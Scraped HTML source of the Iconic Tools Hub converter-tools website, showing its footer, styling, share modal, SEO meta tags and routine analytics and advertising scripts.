               <svg width="64px" height="64px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle cx="16" cy="16" r="14" fill="url(#paint0_linear_87_7208)"></circle> <path d="M21.2137 20.2816L21.8356 16.3301H17.9452V13.767C17.9452 12.6857 18.4877 11.6311 20.2302 11.6311H22V8.26699C22 8.26699 20.3945 8 18.8603 8C15.6548 8 13.5617 9.89294 13.5617 13.3184V16.3301H10V20.2816H13.5617V29.8345C14.2767 29.944 15.0082 30 15.7534 30C16.4986 30 17.2302 29.944 17.9452 29.8345V20.2816H21.2137Z" fill="white"></path> <defs> <linearGradient id="paint0_linear_87_7208" x1="16" y1="2" x2="16" y2="29.917" gradientUnits="userSpaceOnUse"> <stop stop-color="#18ACFE"></stop> <stop offset="1" stop-color="#0163E0"></stop> </linearGradient> </defs> </g></svg>
            </a>
            <a href="https://x.com/iconic_toolshub" class="social-icon">
                <!-- Twitter (X) Icon -->
               <svg width="64px" height="64px" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle cx="512" cy="512" r="512" style="fill:#1da1f2"></circle> <path d="M778 354.8c-18.8 8.3-38.9 13.9-60.1 16.5 21.6-13 38.2-33.5 46-57.9-20.2 11.8-42.7 20.4-66.5 25.2-19.1-20.4-46.2-33.2-76.4-33.2-57.8 0-104.7 46.9-104.7 104.6 0 8.3 1 16.3 2.7 23.9-87-4.1-164.2-45.9-215.8-109.1-9.1 15.4-14.2 33.2-14.2 52.7 0 36.4 18.5 68.4 46.6 87.2-17.2-.6-33.3-5.3-47.4-13.1v1.3c0 50.8 36 93.1 84 102.7-8.8 2.4-18.1 3.6-27.6 3.6-6.7 0-13.1-.6-19.5-1.8 13.4 41.6 52 71.9 98 72.7-35.7 28.1-81.1 44.8-129.8 44.8-8.3 0-16.6-.5-24.9-1.4 46.6 29.7 101.5 47 160.8 47C621.7 720.5 727 561 727 422.9c0-4.4 0-8.9-.3-13.4 20.4-14.7 38.3-33.2 52.3-54.2l-1-.5z" style="fill:#fff"></path> </g></svg>
            </a>
            <a href="https://www.instagram.com/iconictoolshub/" class="social-icon">
                <!-- Instagram Icon -->
                <svg width="64px" height="64px" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle cx="512" cy="512" r="512" style="fill:#e4405f"></circle> <path d="M512 256c-69.5 0-78.2.3-105.5 1.5-27.3 1.3-45.8 5.6-62.1 11.9-16.8 6.5-31.1 15.3-45.4 29.5s-23 28.5-29.5 45.4c-6.3 16.3-10.6 34.9-11.9 62.1-1.3 27.3-1.5 36-1.5 105.5s.3 78.2 1.5 105.5c1.3 27.2 5.6 45.8 11.9 62.1 6.5 16.8 15.3 31.1 29.5 45.4 14.2 14.2 28.5 23 45.4 29.5 16.3 6.3 34.9 10.6 62.1 11.9 27.3 1.3 36 1.5 105.5 1.5s78.2-.3 105.5-1.5c27.2-1.3 45.8-5.6 62.1-11.9 16.8-6.5 31.1-15.3 45.4-29.5 14.2-14.2 23-28.5 29.5-45.4 6.3-16.3 10.6-34.9 11.9-62.1 1.3-27.3 1.5-36 1.5-105.5s-.3-78.2-1.5-105.5c-1.3-27.2-5.6-45.8-11.9-62.1-6.5-16.8-15.3-31.1-29.5-45.4-14.2-14.2-28.5-23-45.4-29.5-16.3-6.3-34.9-10.6-62.1-11.9-27.3-1.2-36-1.5-105.5-1.5zm0 46.1c68.3 0 76.5.3 103.5 1.5 25 1.2 38.5 5.3 47.5 8.9 12 4.6 20.5 10.2 29.5 19.1 8.9 9 14.5 17.5 19.1 29.5 3.5 9 7.7 22.5 8.8 47.5 1.2 27 1.5 35.1 1.5 103.5s-.3 76.5-1.6 103.5c-1.3 25-5.5 38.5-9 47.5-4.8 12-10.2 20.5-19.2 29.5-8.9 8.9-17.6 14.5-29.4 19.1-9 3.5-22.7 7.7-47.7 8.8-27.2 1.2-35.2 1.5-103.7 1.5s-76.5-.3-103.7-1.6c-25-1.3-38.7-5.5-47.7-9-12.1-4.8-20.5-10.2-29.4-19.2-9-8.9-14.7-17.6-19.2-29.4-3.5-9-7.7-22.7-9-47.7-1-26.9-1.3-35.2-1.3-103.3 0-68.2.3-76.5 1.3-103.7 1.3-25 5.4-38.7 9-47.7 4.5-12.2 10.2-20.5 19.2-29.5 8.9-8.9 17.3-14.7 29.4-19.2 9-3.5 22.4-7.7 47.4-9 27.2-1 35.2-1.3 103.7-1.3l1 .7zm0 78.4c-72.6 0-131.5 58.9-131.5 131.5S439.4 643.5 512 643.5 643.5 584.6 643.5 512 584.6 380.5 512 380.5zm0 216.8c-47.1 0-85.3-38.2-85.3-85.3s38.2-85.3 85.3-85.3 85.3 38.2 85.3 85.3-38.2 85.3-85.3 85.3zm167.4-221.9c0 17-13.8 30.7-30.7 30.7-17 0-30.7-13.8-30.7-30.7s13.8-30.7 30.7-30.7c16.9-.1 30.7 13.7 30.7 30.7z" style="fill:#fff"></path> </g></svg>
            </a>
            <a href="https://www.youtube.com/@IconicToolsHub/shorts" class="social-icon">
                <!-- YouTube Icon -->
                <svg width="64px" height="64px" viewBox="0 0 72 72" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <g fill="none" fill-rule="evenodd"> <path d="M36,72 L36,72 C55.882251,72 72,55.882251 72,36 L72,36 C72,16.117749 55.882251,-3.65231026e-15 36,0 L36,0 C16.117749,3.65231026e-15 -2.4348735e-15,16.117749 0,36 L0,36 C2.4348735e-15,55.882251 16.117749,72 36,72 Z" fill="#FF0002"></path> <path d="M31.044,42.269916 L31.0425,28.6877416 L44.0115,35.5022437 L31.044,42.269916 Z M59.52,26.3341627 C59.52,26.3341627 59.0505,23.003199 57.612,21.5363665 C55.7865,19.610299 53.7405,19.6012352 52.803,19.4894477 C46.086,19 36.0105,19 36.0105,19 L35.9895,19 C35.9895,19 25.914,19 19.197,19.4894477 C18.258,19.6012352 16.2135,19.610299 14.3865,21.5363665 C12.948,23.003199 12.48,26.3341627 12.48,26.3341627 C12.48,26.3341627 12,30.2467232 12,34.1577731 L12,37.8256098 C12,41.7381703 12.48,45.6492202 12.48,45.6492202 C12.48,45.6492202 12.948,48.9801839 14.3865,50.4470165 C16.2135,52.3730839 18.612,52.3126583 19.68,52.5135736 C23.52,52.8851913 36,53 36,53 C36,53 46.086,52.9848936 52.803,52.4954459 C53.7405,52.3821478 55.7865,52.3730839 57.612,50.4470165 C59.0505,48.9801839 59.52,45.6492202 59.52,45.6492202 C59.52,45.6492202 60,41.7381703 60,37.8256098 L60,34.1577731 C60,30.2467232 59.52,26.3341627 59.52,26.3341627 L59.52,26.3341627 Z" fill="#FFF"></path> </g> </g></svg>
            </a>
            <a href="https://www.pinterest.com/iconic_tool_shub/_created" class="social-icon">
                <!-- Pinterest Icon -->
                <svg width="64px" height="64px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <title>Pinterest-color</title> <desc>Created with Sketch.</desc> <defs> </defs> <g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="Color-" transform="translate(-300.000000, -260.000000)" fill="#CC2127"> <path d="M324.001411,260 C310.747575,260 300,270.744752 300,284.001411 C300,293.826072 305.910037,302.270594 314.368672,305.982007 C314.300935,304.308344 314.357382,302.293173 314.78356,300.469924 C315.246428,298.522491 317.871229,287.393897 317.871229,287.393897 C317.871229,287.393897 317.106368,285.861351 317.106368,283.59499 C317.106368,280.038808 319.169518,277.38296 321.73505,277.38296 C323.91674,277.38296 324.972306,279.022755 324.972306,280.987123 C324.972306,283.180102 323.572411,286.462515 322.852708,289.502205 C322.251543,292.050803 324.128418,294.125243 326.640325,294.125243 C331.187158,294.125243 334.249427,288.285765 334.249427,281.36532 C334.249427,276.10725 330.707356,272.170048 324.263891,272.170048 C316.985006,272.170048 312.449462,277.59746 312.449462,283.659905 C312.449462,285.754101 313.064738,287.227377 314.029988,288.367613 C314.475922,288.895396 314.535191,289.104251 314.374316,289.708238 C314.261422,290.145705 313.996119,291.21256 313.886047,291.633092 C313.725172,292.239901 313.23408,292.460046 312.686541,292.234256 C309.330746,290.865408 307.769977,287.193509 307.769977,283.064385 C307.769977,276.248368 313.519139,268.069148 324.921503,268.069148 C334.085729,268.069148 340.117128,274.704533 340.117128,281.819721 C340.117128,291.235138 334.884459,298.268478 327.165285,298.268478 C324.577174,298.268478 322.138649,296.868584 321.303228,295.279591 C321.303228,295.279591 319.908979,300.808608 319.615452,301.875463 C319.107426,303.724114 318.111131,305.575587 317.199506,307.014994 C319.358617,307.652849 321.63909,308 324.001411,308 C337.255248,308 348,297.255248 348,284.001411 C348,270.744752 337.255248,260 324.001411,260" id="Pinterest"> </path> </g> </g> </g></svg>
            </a>
        </div>
        
        <!-- Divider Line -->
        <div class="divider-line"></div>
        
        <!-- Footer Menu Section -->
        <div class="footer-menu">
            <ul>
                <li><a href="/">Home</a></li>
                <li><a href="about.php">About</a></li>
                <li><a href="contact.php">Contact</a></li>
                <li><a href="privacy.php">Privacy Policy</a></li>
                <li><a href="terms.php">Terms of Service</a></li>
                <li><a href="DMCA.php">DMCA</a></li>
            </ul>
        </div>

        <!-- Stylish Line -->
        <div class="footer-stylish-line"></div>
        
        <!-- Copyright Section -->
        <div class="footer-copyright">
            <p>&copy; 2025 Iconic Tools Hub. All Rights Reserved.</p>
        </div>
    </div>
    </svg>
      </a>
     <a href="https://t.me/iconictoolshub" target="_blank" class="telegram-float">
 
	<div class="telegram-icon"><center>If Not working This     Tool Tell ME<background-color:#f2f2f2;<
			<svg viewBox="0 0 100 100"><path d="M56.4,8.2l-51.2,20c-1.7,0.6-1.6,3,0.1,3.5l9.7,2.9c2.1,0.6,3.8,2.2,4.4,4.3l3.8,12.1c0.5,1.6,2.5,2.1,3.7,0.9 l5.2-5.3c0.9-0.9,2.2-1,3.2-0.3l11.5,8.4c1.6,1.2,3.9,0.3,4.3-1.7l8.7-41.8C60.4,9.1,58.4,7.4,56.4,8.2z M50,17.4L29.4,35.6 c-1.1,1-1.9,2.4-2,3.9c-0.2,1.5-2.3,1.7-2.8,0.3l-0.9-3c-0.7-2.2,0.2-4.5,2.1-5.7l23.5-14.6C49.9,16.1,50.5,16.9,50,17.4z"></path></svg>

 <style>
.telegram-float {
  position: fixed;
  bottom: 10px;
  right: 10px;
  z-index: 10000;
}

.telegram-icon {
  width: 80px;
  height: 80px;
  border-radius: 100%;
  background-color: #0f0e0e;
  display: flex;
  justify-content: center;
  align-items: center;
  animation-name: pulse;
	animation-duration: 1.5s;
	animation-timing-function: ease-out;
	animation-iteration-count: infinite;
}

      @keyframes pulse {
	0% {
		box-shadow: 0 0 0 0 rgba(0, 136, 204, 0.5);
	}
	80% {
		box-shadow: 0 0 0 14px rgba(0, 136, 204, 0);
	}
}

.telegram-icon svg {
  fill: #fff;
  width: 15px;
  height: 15px;
}
</style> 
</body>
</html> 

</div>
</div>
</div>

</footer>

<style>
/* Social Icons Section */
.footer-social-icons {
    margin-bottom: 20px;
}

.social-icon {
    font-size: 24px;
    margin: 0 10px;
    text-decoration: none;
    background-color: #fff;
    padding: 10px;
    border-radius: 50%;
    display: inline-block;
}

.social-icon svg {
    width: 40px;
    height: 40px;
}

.social-icon:hover {
    background-color: #1abc9c;
}

    /* General Footer Styling */
.site-footer {
    background-color: #2c3e50;
    color: white;
    padding: 60px 0;
    text-align: center;
}

.container {
    width: 90%;
    max-width: 1200px;
    margin: 0 auto;
}

.footer-logo {
    font-size: 36px;
    font-weight: bold;
    margin-bottom: 50px auto;
}

.logo-text {
    display: inline-block;
    font-size: 36px;
    margin: 0 5px;
}

.logo-1 { color: #3498db; }
.logo-2 { color: #e74c3c; }
.logo-3 { color: #f39c12; }

.footer-about {
    margin: 30px auto;
}

.footer-about h3 {
    font-size: 24px;
    margin-bottom: 10px;
}

.footer-about p {
    font-size: 16px;
    line-height: 1.6;
}

.divider-line {
    width: 60%;
    height: 2px;
    background-color: #ecf0f1;
    margin: 20px auto;
}

.footer-social-icons {
    margin-bottom: 20px;
}

.social-icon {
    font-size: 24px;
    margin: 0 10px;
    text-decoration: none;
    color: white;
    background-color: #34495e;
    padding: 10px;
    border-radius: 50%;
}

.social-icon:hover {
    background-color: #1abc9c;
}

.footer-menu ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.footer-menu li {
    display: inline-block;
    margin: 0 15px;
}

.footer-menu a {
    text-decoration: none;
    color: white;
    font-size: 16px;
}

.footer-menu a:hover {
    color: #1abc9c;
}

.footer-stylish-line {
    width: 100%;
    height: 3px;
    background-color: #ecf0f1;
    margin: 30px 0;
}

.footer-copyright p {
    font-size: 14px;
    color: #bdc3c7;
}

/* Responsive Design */
@media (max-width: 768px) {
    .footer-logo {
        font-size: 28px;
    }

    .footer-about h3 {
        font-size: 20px;
    }

    .footer-about p {
        font-size: 14px;
    }

    .footer-social-icons {
        margin-bottom: 20px;
    }

    .social-icon {
        font-size: 20px;
        padding: 8px;
    }

    .footer-menu li {
        display: block;
        margin: 10px 0;
    }

    .footer-menu a {
        font-size: 14px;
    }

    .footer-copyright p {
        font-size: 12px;
    }
}
<a href="//www.dmca.com/Protection/Status.aspx?ID=3c311970-522a-468f-a567-9cfd45b100a0" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_logo-std-btn180w.png?ID=3c311970-522a-468f-a567-9cfd45b100a0"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</style>

<a href="#" class="back-to-top"><i class="fal fa-angle-up"></i></a><div class="modal modal-share fade" id="modal-share" tabindex="-1" aria-hidden="true">
<div class="modal-dialog modal-dialog-centered">
<div class="modal-content">
<div class="modal-header">
<h5 class="modal-title">Show Us Some Love</h5>
<p class="modal-header-text">Tell the world about us</p>
</div>
<div class="modal-body">
<div class="social_icon">
<a data-pin-do="buttonBookmark" href="#" title="Share to Pinterest" onclick="window.open('https://www.pinterest.com/pin/create/button/?url='/'), 'pop', 'width=600, height=400, scrollbars=no'); return false;" rel="noreferrer noopener">
<img src="images/pinterest.svg">
</a>
<a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://iconictoolshub.com" onclick="window.open('https://tumblr.com/widgets/share/tool?canonicalUrl='+ encodeURIComponent(window.location), 'pop', 'width=600, height=400, scrollbars=no'); return false;" target="_blank" title="Share to Tumblr" rel="noreferrer noopener">
<img src="images/tumblr.svg">
</a>
<a href="https://twitter.com/intent/tweet?text=Free PDF, Video, Image &amp;amp; Other Online Tools&amp;url=https://iconictoolshub.com" onclick="window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent('/')+'&amp;url='+ encodeURIComponent(window.location), 'pop', 'width=600, height=400, scrollbars=no'); return false;" target="_blank" title="Share to Twitter" rel="noreferrer noopener">
<img src="images/twitter.svg">
</a>
<a href="#" title="Share to Facebook" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+ encodeURIComponent(window.location), 'pop', 'width=600, height=400, scrollbars=no'); return false;" rel="noreferrer noopener">
<img src="images/facebook.svg">
</a>
<a href="https://www.linkedin.com/sharing/share-offsite/?url=https://iconictoolshub.com" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url='+ encodeURIComponent(window.location), 'pop', 'width=600, height=400, scrollbars=no'); return false;" target="_blank" title="Share to LinkedIn" rel="noreferrer noopener">
<img src="images/linkedin.svg">
</a>
</div>
<div class="input-group">
<input type="text" class="form-control default-background" value="https://iconictoolshub.com" aria-label="" readonly="" aria-describedby="button-addon2">
<div class="input-group-append">
<button class="btn btn-outline-secondary js-copy-link" data-link="https://iconictoolshub.com" type="button" id="button-addon2">Copy Link</button>
</div>
</div>
</div>
</div>
</div>
</div><button onclick="scrollToTop()" id="backToTopBtn" title="Go to top">&#8679;</button>

<script type="text/javascript" data-lazy-src="https://js.stripe.com/v3/" data-lazy-method="interaction" data-lazy-attributes="src"></script>
<script src="js/common-scripts-v3.js" defer=""></script>
<script src="js/tools-v3.js" defer=""></script>
<script src="js/home.js" defer=""></script>
<script>
                window.needShowLogginModal = true;
            </script>
<script src="js/top.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iconictoolshub.com/url('https://fonts.googleapis.com/css2?family=Edu+AU+VIC+WA+NT+Dots:wght@400..700&family=Edu+AU+VIC+WA+NT+Guides:wght@400..700&family=Inter:ital,opsz,wght@0,14..32,100..900
body_size: 48818
content:
<!DOCTYPE html>
<html lang="en">
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Convert PDF, AI, and image, video, and text files online effortlessly with our comprehensive converters tool. Easily convert between different file formats and optimize your workflow. ">
  <meta name="keywords" content="Free Pdf online converter, Best PDF Converter"> <!-- Add relevant keywords related to your website's content -->
  <meta name="author" content="Your Name or Company Name">
  <title>Free Online PDF, AI, Image, Video, Text Converters Tools - Iconic Tools Hub</title>
  
  <!-- Open Graph meta tags for social media sharing -->
  <meta property="og:title" content="Online PDF, AI, Image, Video, Text Converters Tools">
  <meta property="og:description" content="Convert PDF, AI, and image, video, and text files online effortlessly with our comprehensive converters tool. Easily convert between different file formats and optimize your workflow">
  <meta property="og:url" content="https://iconictoolshub.com/">
  <meta property="og:image" content="https://iconictoolshub.com/image.jpg">
  <meta property="og:type" content="website">
  <meta property="og:locale" content="en_US">
  
  <!-- Twitter Card meta tags for Twitter sharing -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Online PDF, AI, Image, Video, Text Converters Tools">
  <meta name="twitter:description" content="Convert PDF, AI, image, video, and text files online effortlessly with our comprehensive converters tool. Easily convert between different file formats and optimize your workflow. Try it now!">
  <meta name="twitter:image" content="https://iconictoolshub.com/image.jpg">
  
  <!-- Canonical link tag to specify the preferred version of a web page -->
  <link rel="canonical" href="https://iconictoolshub.com/">
  
  <!-- Robots meta tags to control search engine indexing behavior -->
  <meta name="robots" content="index, follow"> <!-- Allow search engines to index and follow links on this page -->
  
  <!-- HTML language tag -->
  <meta http-equiv="content-language" content="en">
  
  <!-- Google site verification -->
  <meta name="google-site-verification" content="Your-Google-Verification-Code">
   <!-- Bing site verification -->
  <meta name="msvalidate.01" content="Your-Bing-Verification-Code">
  
  <meta name="DC.title" content="Online PDF tools, Edit Online PDF, Best PDF Converter" />
<meta name="geo.region" content="IN" />
<meta name="geo.position" content="22.351115;78.667743" />
<meta name="ICBM" content="22.351115, 78.667743" />

<meta name="classification" content="Online PDF tools, Edit Online PDF, Best PDF Converter"/>

<meta name="googlebot" content="index, follow" />
  <meta name="msnbot" content="index, follow" />
  
  <meta name="revisit-after" content="2 days">
<meta name="category" content="Online PDF tools, Edit Online PDF, Best PDF Converter"/>

<meta name="YahooSeeker" content="index, follow" />
  
  <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Iconic Tools Hub",
  "alternateName": "Iconic Tools Hub",
  "url": "https://iconictoolshub.com/",
  "logo": "https://iconictoolshub.com/images/icon.png"
}
</script>
  
  <!-- Favicon link -->
  <link rel="icon" href="images/favicon.png" type="image/x-icon">
  
  <!-- CSS stylesheets, JavaScript files, and other resources -->
  <link rel="dns-prefetch" href="https://fonts.googleapis.com">
<link rel="dns-prefetch" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Grechen+Fuemen&family=Open+Sans:ital,wght@0,300..800;1,300..800&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Roboto+Slab:wght@100..900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&family=Rubik:ital,wght@0,300..900;1,300..900&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">

<script data-cfasync="false" type="text/javascript">
            var freestar = freestar || {};
            freestar.queue = freestar.queue || [];
            freestar.config = freestar.config || {};
            freestar.config.enabled_slots = [];
            freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0)
                ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
        </script>
<script src="js/translations.js"></script>
    <link rel="stylesheet" href="css/main.css">
    <link rel="stylesheet" href="css/page.css">
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JYSWVY726S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JYSWVY726S');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DC2L1VQHW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DC2L1VQHW');
</script>

 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16589444203">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16589444203');
</script>


     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1593145600647593"
     crossorigin="anonymous"></script>
     
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1766415206913570"
     crossorigin="anonymous"></script>
     <meta name="google-adsense-account" content="ca-pub-1766415206913570">
     
     <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5711978615266298"
     crossorigin="anonymous"></script>
     <meta name="google-adsense-account" content="ca-pub-5711978615266298">

<script async data-cfasync="false" src="https://cdn.pubfuture-ad.com/v2/unit/pt.js" type="text/javascript"></script>
     <script async data-cfasync="false" src="https://cdn.pubfuture-ad.com/v2/unit/pt.js" type="text/javascript"></script>
     
  <meta name='dmca-site-verification' content='TXU2Nmo5azFpTFFPMEZRZG5OaCtYWWtVMlV3SjRFWGRRNWZlWVFnZlBrZz01' />   
     
<meta name='impact-site-verification' value='16a8f7da-b742-4483-9e08-a8dc41d1c1a7'>     
   <meta name="ezoic-site-verification" content="b1N9p3I7hDUJskTsorw7Q8QSZ654Z6" />  
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2074084397978877"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5072278343396310"
     crossorigin="anonymous"></script>
     
   <head>
    

  <link
    href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css"
    rel="stylesheet"
  />
  <style>
   /* Hide social icons on mobile devices */
@media (max-width: 768px) {
  .social-icons {
    display: none;
  }
}

    header {
      border-bottom: 1px solid #ccc;
      margin:0;
      padding:0;
    }

    .top-bar {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 10px 40px 10px 0;
      background-color: transparent;
    }

   
    .actions {
      display: flex;
      align-items: center;
      gap: 15px;
    }

   /* Switcher Styles */
#themeSwitcher {
  display: inline-block;
  width: 42px;
  height: 42px;
  text-align: center;
 
  font-size: 1.5em;
  background-color: #f0f0f0; /* Light background for default */
  color: #333; /* Icon color */
  cursor: pointer; /* Pointer cursor for interaction */
  transition: all 0.3s ease; /* Smooth transition */
}

/* Switcher Hover Effect */
#themeSwitcher:hover {
  background-color: #ddd; /* Slightly darker background on hover */
  border-color: #666; /* Slightly darker border on hover */
}

/* Active Dark Mode Style */
body.dark-mode #themeSwitcher {
  background-color: #333; /* Dark background for dark mode */
  color: #fff; /* White icon for contrast */
  border-color: #555; /* Slightly lighter border for dark mode */
}


    .bottom-bar {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 12px 40px;
      background-color: #247881;
      color:white;
    }

    .menu {
      display: flex;
    }

    .menu ul {
      display: flex;
      list-style: none;
      gap: 25px;
    }

    .menu ul li a {
      text-decoration: none;
      color: #fff;
      font-size: 1.2em;
      transition: color 0.3s;
      font-weight:500;
      font-family: "Noto Sans", serif;
    }

    .menu ul li a:hover {
      color: #007bff;
    }

    .menu-toggle {
      display: none;
      background: none;
      border: none;
      font-size: 1.5em;
      cursor: pointer;
    }

    .menu-close {
      display: none;
      background: none;
      border: none;
      font-size: 1.5em;
      cursor: pointer;
      position: absolute;
      right: 10px;
      top: 10px;
    }

    /* Responsive Styles */
    @media (max-width: 768px) {
      .menu {
        display: none;
        position: absolute;
        top: 60px;
        left: 0;
        width: 100%;
        background-color: #333;
        flex-direction: column;
        padding: 10px 0;
        border-top: 1px solid #ccc;
        z-index: 1000;
      }

      .menu.active {
        display: flex;
      }

      .menu ul {
        flex-direction: column;
        gap: 10px;
        text-align: center;
      }

      .menu-toggle {
        display: block;
      }

      .menu-close {
        display: block;
        background:#00ff00;
      }
    }
    /* Styles for Social Icons */
.social-icons a {
  display: inline-block;
  width: 40px;
  height: 40px;
  text-align: center;
  border-radius: 100%; /* Makes the icons circular */
  border: 2px solid transparent; /* Default border */
  padding: 5px; /* Space around the icon */
  font-size: 1.5em;
  color: #fff; /* Icon color */
  transition: all 0.3s ease; /* Smooth hover effect */
}

}

.social-icons a[aria-label="Facebook"]:hover {
  background-color: #2d4373;
  color: #fff;
}

/* Twitter Icon */
.social-icons a[aria-label="Twitter"] {
  background-color: #1da1f2; /* Twitter blue */
  border-color: #0d95e8; /* Slightly darker border */
}

.social-icons a[aria-label="Twitter"]:hover {
  background-color: #0d95e8;
  color: #fff;
}

/* Instagram Icon */
.social-icons a[aria-label="Instagram"] {
  background-color: #e4405f; /* Instagram pink */
  border-color: #b23149; /* Slightly darker border */
}

.social-icons a[aria-label="Instagram"]:hover {
  background-color: #b23149;
  color: #fff;
}
/* Logo Styles */
.logo {
  display: inline-flex;
  align-items: center;
  font-size: 1.8em;
  font-weight: bold;
  text-decoration: none;
  color: #333; /* Default logo text color */
  transition: color 0.3s ease; /* Smooth color change on hover */
}

/* Icon before the logo */
.logo-icon {
  margin-right: 8px; /* Spacing between icon and text */
  width: 32px; /* Adjust the width as needed */
  height: 32px; /* Adjust the height as needed */
  object-fit: contain; /* Ensures the icon maintains its aspect ratio */
}

/* Logo Text Gradient Effect */
.logo span {
  background: linear-gradient(90deg, #ff6a00, #ffae00, #1A8FE3); /* Three colors */
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent; /* Gradient text effect */
}

/* Hover Effect */
.logo:hover {
  color: #0056b3; /* Change text color on hover */
}

.logo:hover .logo-icon {
  filter: brightness(0.8); /* Optionally darken the icon on hover */
}

  </style>
<style>
@import url('https://fonts.googleapis.com/css2?family=Edu+AU+VIC+WA+NT+Dots:wght@400..700&family=Edu+AU+VIC+WA+NT+Guides:wght@400..700&family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Kablammo&family=Kanit:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Montserrat:ital,wght@0,100..900;1,100..900&family=Noto+Sans:ital,wght@0,100..900;1,100..900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&family=Rubik+Wet+Paint&family=Sour+Gummy:ital,wght@0,100..900;1,100..900&display=swap');
</style>
  <header>
    <div class="top-bar">
     <a href="/" class="logo" aria-label="Home">
  <img src="images/icon.png" alt="Logo Icon" class="logo-icon" />
  <span>Iconic Tools Hub</span>
</a>


     
</div>

      </div>
    </div>
    <div class="bottom-bar">
      <nav class="menu" id="mobileMenu">
        <button class="menu-close" id="menuClose" aria-label="Close Menu">✖</button>
        <ul>
          <li><a href="/">Home</a></li>
          <li><a href="pdf-tools.php">PDF Tools</a></li>
          <li><a href="image-tools.php">Image Tools</a></li>
          <li><a href="file-tools.php">File Tools</a></li>
          <li><a href="video-tools.php">Video Tools</a></li>
          <li><a href="ai-tools.php">AI Tools</a></li>
          <li><a href="text-tools.php">Text Tools</a></li>
          <li><a href="qr-code-tools.php">QR Tools</a></li>
          <li><a href="web-seo-tools.php">Web & SEO </a></li>
